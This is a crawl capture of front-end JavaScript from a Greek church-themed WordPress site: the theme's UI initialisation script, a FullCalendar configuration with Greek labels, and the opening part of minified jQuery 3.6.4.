

--- FILE ---
content_type: application/javascript
request_url: https://zempiliadou.gr/wp-content/themes/NativeChurch/js/init.js?ver=6.2.8
body_size: 4174
content:
jQuery(function($) {

    var NATIVE = window.NATIVE || {};

    /* ==================================================
     Contact Form Validations
     ================================================== */
    NATIVE.ContactForm = function() {
        $('.contact-form').each(function() {
            var formInstance = $(this);
            formInstance.submit(function() {

                var action = $(this).attr('action');
                $("#message").slideUp(750, function() {
                    $('#message').hide();

                    $('#submit')
                            .after('<img src="' + $('#image_path').val() + '/images/assets/ajax-loader.gif" class="loader" />')
                            .attr('disabled', 'disabled');

                    $.post(action, {
                        name: $('#name').val(),
                        email: $('#email').val(),
                        phone: $('#phone').val(),
                        comments: $('#comments').val(),
                        subject: $('#subject').val(),
                        admin_email: $('#admin_email').val(),
                    },
                            function(data) {
                                document.getElementById('message').innerHTML = data;
                                $('#message').slideDown('slow');
                                $('.contact-form img.loader').fadeOut('slow', function() {
                                    $(this).remove()
                                });
                                $('#submit').removeAttr('disabled');
                                if (data.match('success') != null)
                                    $('.contact-form').slideUp('slow');

                            }
                    );
                });
                return false;
            });
        });
    }

    /* ==================================================
     Responsive Nav Menu
     ================================================== */
    NATIVE.navMenu = function() {
        // Responsive Menu Events
        $(".menu-toggle").click(function() {
            $(".main-menu-wrapper").slideToggle();
            return false;
        });
    }
    /* ==================================================
     Scroll to Top
     ================================================== */
    NATIVE.scrollToTop = function() {
        var windowWidth = $(window).width(),
                didScroll = false;

        var $arrow = $('#back-to-top');

        $arrow.click(function(e) {
            $('body,html').animate({scrollTop: "0"}, 750, 'easeOutExpo');
            e.preventDefault();
        })
    }
    /* ==================================================
     Accordion
     ================================================== */
    NATIVE.accordion = function() {
        var accordion_trigger = $('.accordion-heading.accordionize');

        accordion_trigger.delegate('.accordion-toggle', 'click', function(event) {
            if ($(this).hasClass('active')) {
                $(this).removeClass('active');
                $(this).addClass('inactive');
            }
            else {
                accordion_trigger.find('.active').addClass('inactive');
                accordion_trigger.find('.active').removeClass('active');
                $(this).removeClass('inactive');
                $(this).addClass('active');
            }
            event.preventDefault();
        });
    }
    /* ==================================================
     Toggle
     ================================================== */
    NATIVE.toggle = function() {
        var accordion_trigger_toggle = $('.accordion-heading.togglize');

        accordion_trigger_toggle.delegate('.accordion-toggle', 'click', function(event) {
            if ($(this).hasClass('active')) {
                $(this).removeClass('active');
                $(this).addClass('inactive');
            }
            else {
                $(this).removeClass('inactive');
                $(this).addClass('active');
            }
            event.preventDefault();
        });
    }
    /* ==================================================
     Tooltip
     ================================================== */
    NATIVE.toolTip = function() {
        $('a[data-toggle=tooltip]').tooltip();
    }
    /* ==================================================
     Twitter Widget
     ================================================== */
    NATIVE.TwitterWidget = function() {
        $('.twitter-widget').each(function() {
            var twitterInstance = $(this);
            twitterTweets = twitterInstance.attr("data-tweets-count") ? twitterInstance.attr("data-tweets-count") : "1"
            twitterInstance.twittie({
                dateFormat: '%b. %d, %Y',
                template: '<li><i class="fa fa-twitter"></i> {{tweet}} <span class="date">{{date}}</span></li>',
                count: twitterTweets,
                hideReplies: true
            });
        });
    }
    /* ==================================================
     Flex Slider
     ================================================== */
    NATIVE.FlexSlider = function() {
        $('.flexslider').each(function() {
            var carouselInstance = $(this);
            carouselAutoplay = carouselInstance.attr("data-autoplay") == 'yes' ? true : false,
                    carouselPagination = carouselInstance.attr("data-pagination") == 'yes' ? true : false,
                    carouselArrows = carouselInstance.attr("data-arrows") == 'yes' ? true : false,
                    carouselDirection = carouselInstance.attr("data-direction") ? carouselInstance.attr("data-direction") : "horizontal",
                    carouselStyle = carouselInstance.attr("data-style") ? carouselInstance.attr("data-style") : "fade",
                    carouselSpeed = carouselInstance.attr("data-speed") ? carouselInstance.attr("data-speed") : "5000",
                    carouselPause = carouselInstance.attr("data-pause") == 'yes' ? true : false,
                    carouselInstance.flexslider({
                animation: carouselStyle,
                easing: "swing",
                direction: carouselDirection,
                slideshow: carouselAutoplay,
                slideshowSpeed: carouselSpeed,
                animationSpeed: 600,
                initDelay: 0,
                randomize: false,
                pauseOnHover: carouselPause,
                controlNav: carouselPagination,
                directionNav: carouselArrows,
                prevText: "",
                nextText: "",
            });
        });
    }
    /* ==================================================
     PrettyPhoto
     ================================================== */
    NATIVE.PrettyPhoto = function() {
        $("a[data-rel^='prettyPhoto']").prettyPhoto({
            opacity: 0.5,
            social_tools: "",
            deeplinking: false
        });
    }
    /* ==================================================
     Animated Counters
     ================================================== */
    NATIVE.Counters = function() {
        $('.counters').each(function() {
            $(".timer .count").appear(function() {
                var counter = $(this).html();
                $(this).countTo({
                    from: 0,
                    to: counter,
                    speed: 2000,
                    refreshInterval: 60,
                });
            });
        });
    }
    /* ==================================================
     SuperFish menu
     ================================================== */
    NATIVE.SuperFish = function() {
        $('.sf-menu').superfish({
            delay: 200,
            animation: {opacity: 'show', height: 'show'},
            speed: 'fast',
            cssArrows: false,
            disableHI: true
        });
        $(".navigation > ul > li:has(ul)").find("a:first").append(" <i class='fa fa-angle-down'></i>");
        $(".navigation > ul > li > ul > li:has(ul)").find("a:first").append(" <i class='fa fa-angle-right'></i>");
    }
    /* ==================================================
     IsoTope Portfolio
     ================================================== */
    NATIVE.IsoTope = function() {
        $("ul.sort-source").each(function() {

            var source = $(this);
            var destination = $("ul.sort-destination[data-sort-id=" + $(this).attr("data-sort-id") + "]");

            if (destination.get(0)) {

                $(window).load(function() {

                    destination.isotope({
                        itemSelector: ".grid-item",
                        layoutMode: 'sloppyMasonry'
                    });

                    source.find("a").click(function(e) {

                        e.preventDefault();

                        var $this = $(this),
                                filter = $this.parent().attr("data-option-value");

                        source.find("li.active").removeClass("active");
                        $this.parent().addClass("active");

                        destination.isotope({
                            filter: filter
                        });

                        if (window.location.hash != "" || filter.replace(".", "") != "*") {
                            self.location = "#" + filter.replace(".", "");
                        }

                        return false;

                    });

                    $(window).bind("hashchange", function(e) {

                        var hashFilter = "." + location.hash.replace("#", ""),
                                hash = (hashFilter == "." || hashFilter == ".*" ? "*" : hashFilter);

                        source.find("li.active").removeClass("active");
                        source.find("li[data-option-value='" + hash + "']").addClass("active");

                        destination.isotope({
                            filter: hash
                        });

                    });

                    var hashFilter = "." + (location.hash.replace("#", "") || "*");

                    var initFilterEl = source.find("li[data-option-value='" + hashFilter + "'] a");

                    if (initFilterEl.get(0)) {
                        source.find("li[data-option-value='" + hashFilter + "'] a").click();
                    } else {
                        source.find("li:first-child a").click();
                    }

                });

            }

        });
        $(window).load(function() {
            IsoTopeCont = $(".isotope-grid");
            IsoTopeCont.isotope({
                itemSelector: ".grid-item",
                layoutMode: 'sloppyMasonry'
            });
            if ($(".grid-holder").length > 0) {
                var $container_blog = $('.grid-holder');
                $container_blog.isotope({
                    itemSelector: '.grid-item'
                });

                $(window).resize(function() {
                    var $container_blog = $('.grid-holder');
                    $container_blog.isotope({
                        itemSelector: '.grid-item'
                    });
                });
            }
        });
    }
    /* ==================================================
     Init Functions
     ================================================== */
    $(document).ready(function() {
        NATIVE.ContactForm();
        NATIVE.scrollToTop();
        NATIVE.accordion();
        NATIVE.toggle();
        NATIVE.toolTip();
        NATIVE.navMenu();
        NATIVE.TwitterWidget();
        NATIVE.FlexSlider();
        NATIVE.PrettyPhoto();
        NATIVE.SuperFish();
        NATIVE.Counters();
        NATIVE.IsoTope();
    });


// FITVIDS
    $(".container").fitVids();
// Design Functions
    $(".events-listing .item").each(function() {
        var eventHeight = $(this).height();
        $(this).find(".to-event-url").css("height", eventHeight);
    });
    $(window).resize(function() {
        $(".events-listing .item").each(function() {
            var eventHeight = $(this).height();
            $(this).find(".to-event-url").css("height", eventHeight);
        });
    });

    $(".navigation ul li").mouseover(function() {
        the_width = $(this).find("a").width();
        child_width = $(this).find("ul").width();
        width = parseInt((child_width - the_width) / 2);
        $(this).find("ul").css('left', -width);
    });
    $(window).load(function() {
        $(".format-image").each(function() {
            $(this).find(".media-box").append("<span class='zoom'><i class='fa fa-search'></i></span>");
        });
        $(".format-standard").each(function() {
            $(this).find(".media-box").append("<span class='zoom'><i class='fa fa-plus'></i></span>");
        });
        $(".format-video").each(function() {
            $(this).find(".media-box").append("<span class='zoom'><i class='fa fa-play'></i></span>");
        });
        $(".format-link").each(function() {
            $(this).find(".media-box").append("<span class='zoom'><i class='fa fa-link'></i></span>");
        });
        $(".media-box .zoom").each(function() {
            mpwidth = $(this).parent().width();
            mpheight = $(this).parent().find("img").height();

            $(this).css("width", mpwidth);
            $(this).css("height", mpheight);
            $(this).css("line-height", mpheight + "px");
        });
    });
    $(window).resize(function() {
        $(".media-box .zoom").each(function() {
            mpwidth = $(this).parent().width();
            mpheight = $(this).parent().find("img").height();

            $(this).css("width", mpwidth);
            $(this).css("height", mpheight);
            $(this).css("line-height", mpheight + "px");
        });
        if ($(window).width() > 992) {
            $(".main-menu-wrapper").css("display", "block");
        } else {
            $(".main-menu-wrapper").css("display", "none");
        }
    });
    /* List Styles */
    $('ul.checks li').prepend('<i class="fa fa-check"></i> ');
    $('ul.angles li, .nav-list-primary li a, .widget ul > li > a:first-child').prepend('<i class="fa fa-angle-right"></i> ');
    $('ul.inline li').prepend('<i class="fa fa-check-circle-o"></i> ');
    $('ul.chevrons li').prepend('<i class="fa fa-chevron-right"></i> ');
    $('ul.carets li').prepend('<i class="fa fa-caret-right"></i> ');
    $('a.external').prepend('<i class="fa fa-external-link"></i> ');

// Initialize Audio Player (MediaElement.js)
    // (done before video so video can use API to stop audio playback)
    if ($('.audio-player').length) {

        // Initialize audio player
        var audio_player = new MediaElementPlayer('.audio-player');

        // Make player responsive
        $(".audio-player").css('max-width', '100%');

        // Hide after delay keeps progress bar showing when switch from video
        setTimeout(function() {

            // Snap volume into place on first load
            $(window).trigger('resize');

            if ($('.video-container').length) {
                $('.audio-container').hide();
            }

            // Show audio player if #play-audio has in URL
            if (window.location.hash == '#play-audio') {
                $('.video-container').hide(); // hide video
                $('.audio-container').show();
            }

        }, 500);

        // Snap volume control back into place after resize
        $(window).bind('load debouncedresize', function() {
            $('.mejs-time-rail').width($('.mejs-time-rail').width() - 2);
        });

    }

    // Play Video Link
    $('.play-video-link').click(function(event) {

        event.preventDefault();

        var video_url = $(this).attr('href');
        var video_container = $('.video-container');

        // have video URL and place to stick it
        if (video_url && video_container) {

            // get video embed code and change autoplay to 1
            var embed_code = video_container
                    .html()
                    .replace('autoplay=0', 'autoplay=1'); // same for YouTube and Vimeo

            // have good code
            if (embed_code) {

                // stop and hide audio player
                var audio_container = $('.audio-container');
                if (audio_container.length) { // if there is audio
                    audio_player.pause();
                    audio_container.hide();
                }

                // replace embed code and show
                video_container
                        .html(embed_code)
                        .show();

            }

        }

    });

    // Play Audio Link
    $('.play-audio-link').click(function(event) {

        event.preventDefault();

        // hide video player
        $('.video-container').hide();

        // stop video player
        // get embed code and replace autoplay=1 with 0, then overwrite the HTML (this effectively stops video without API)
        var video_container = $('.video-container');
        if (video_container.length) { // if there is video
            var embed_code = video_container
                    .html().replace('autoplay=1', 'autoplay=0'); // same for YouTube and Vimeo
            video_container.html(embed_code)
        }

        // show and play audio player
        $('.audio-container').show();
        audio_player.pause();
        audio_player.play();

        // Snap volume into place on first load
        $(window).trigger('resize');

    });

    /* Timer */
    var expiryDate = $('#counter').data('date');
    var target = new Date(expiryDate),
            finished = false,
            availiableExamples = {
        set15daysFromNow: 15 * 24 * 60 * 60 * 1000,
        set5minFromNow: 5 * 60 * 1000,
        set1minFromNow: 1 * 60 * 1000
    };

    function callback(event) {
        $this = $(this);
        switch (event.type) {
            case "seconds":
            case "minutes":
            case "hours":
            case "days":
            case "weeks":
            case "daysLeft":
                $this.find('div span#' + event.type).html(event.value);
                if (finished) {
                    $this.fadeTo(0, 1);
                    finished = false;
                }

                break;
            case "finished":
                $this.fadeTo('slow', .5);
                finished = true;

                break;
        }
    }

    $('#counter').countdown(target.valueOf(), callback);



// Animation Appear
    $("[data-appear-animation]").each(function() {

        var $this = $(this);

        $this.addClass("appear-animation");

        if (!$("html").hasClass("no-csstransitions") && $(window).width() > 767) {

            $this.appear(function() {

                var delay = ($this.attr("data-appear-animation-delay") ? $this.attr("data-appear-animation-delay") : 1);

                if (delay > 1)
                    $this.css("animation-delay", delay + "ms");
                $this.addClass($this.attr("data-appear-animation"));

                setTimeout(function() {
                    $this.addClass("appear-animation-visible");
                }, delay);

            }, {accX: 0, accY: -150});

        } else {

            $this.addClass("appear-animation-visible");
        }
    });
// Animation Progress Bars
    $("[data-appear-progress-animation]").each(function() {

        var $this = $(this);

        $this.appear(function() {

            var delay = ($this.attr("data-appear-animation-delay") ? $this.attr("data-appear-animation-delay") : 1);

            if (delay > 1)
                $this.css("animation-delay", delay + "ms");
            $this.addClass($this.attr("data-appear-animation"));

            setTimeout(function() {

                $this.animate({
                    width: $this.attr("data-appear-progress-animation")
                }, 1500, "easeOutQuad", function() {
                    $this.find(".progress-bar-tooltip").animate({
                        opacity: 1
                    }, 500, "easeOutQuad");
                });

            }, delay);

        }, {accX: 0, accY: -50});

    });

//Parallax	
    if (!Modernizr.touch) {
        $(window).bind('load', function() {
            parallaxInit();
        });
    }

    function parallaxInit() {
        $('.parallax1').parallax("50%", 0.1);
        $('.parallax2').parallax("50%", 0.1);
        $('.parallax3').parallax("50%", 0.1);
        $('.parallax4').parallax("50%", 0.1);
        $('.parallax5').parallax("50%", 0.1);
        $('.parallax6').parallax("50%", 0.1);
        $('.parallax7').parallax("50%", 0.1);
        $('.parallax8').parallax("50%", 0.1);
        /*add as necessary*/
    }

    /* Window Height/Width Getter Class */
    wheighter = $(window).height();
    wwidth = $(window).width();
    $(".wheighter").css("height", wheighter);
    $(".wwidth").css("width", wwidth);
    $(window).resize(function() {
        wheighter = $(window).height();
        wwidth = $(window).width();
        $(".wheighter").css("height", wheighter);
        $(".wwidth").css("width", wwidth);
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://zempiliadou.gr/wp-content/themes/NativeChurch/js/calender_events.js?ver=6.2.8
body_size: 522
content:
jQuery(document).ready(function() {
    jQuery('.calendar').prepend('<img id="loading-image" src="' + calenderEvents.homeurl + '/images/loader.gif" alt="Loading..." />');
    jQuery('.calendar').fullCalendar({
        editable: true,
        events: calenderEvents.homeurl + '/includes/json-feed.php',
        loading: function(bool) {
            if (bool)
                jQuery('#loading-image').show();
            else
                jQuery('#loading-image').hide();
        },
		timeFormat: { // for event elements
			//'': 'H:mm{ - H:mm}'
			'': 'H:mm'
		},
		monthNames: ['Ιανουαρίου','Φεβρουαρίου','Μαρτίου','Απριλίου','Μαΐου','Ιουνίου','Ιουλίου','Αυγούστου','Σεπτεμβρίου','Οκτωβρίου','Νοεμβρίου','Δεκεμβρίου'],
		monthNamesShort: ['Ιαν','Φεβ','Μαρ','Απρ','ΜαΙ','Ιουν','Ιουλ','Αυγ','Σεπτ','Οκτ','Νοε','Δεκ'],
		dayNames: ['Κυριακή','Δευτέρα','Τρίτη','Τετάρτη','Πέμπτη','Παρασκευή','Σάββατο'],
		dayNamesShort: ['Κυ','Δε','Τρ','Τε','Πε','Πα','Σα'],
		buttonText: {
			prev: "<span class='fc-text-arrow'>&lsaquo;</span>",
			next: "<span class='fc-text-arrow'>&rsaquo;</span>",
			prevYear: "<span class='fc-text-arrow'>&laquo;</span>",
			nextYear: "<span class='fc-text-arrow'>&raquo;</span>",
			today: 'σήμερα',
			month: 'μήνας',
			week: 'εβδομάδα',
			day: 'μέρα'
		},
		ignoreTimezone: false
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://zempiliadou.gr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4
body_size: 41242
content:
/*! jQuery v3.6.4 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,y=n.hasOwnProperty,a=y.toString,l=a.call(Object),v={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.6.4",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=y.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:v}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,y,s,c,v,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",$=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&v(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!y||!y.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ve(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace(B,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ye(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ve(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.cssHas=ce(function(){try{return C.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 